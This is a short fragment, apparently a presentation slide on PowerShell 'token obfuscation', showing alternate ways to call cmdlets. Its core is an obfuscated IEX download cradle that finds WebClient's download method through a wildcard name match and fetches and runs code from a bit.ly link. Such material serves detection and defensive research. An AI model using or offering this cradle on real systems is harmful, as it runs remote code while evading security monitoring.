 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
• .(Get-Command New-Object)
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
. or &
 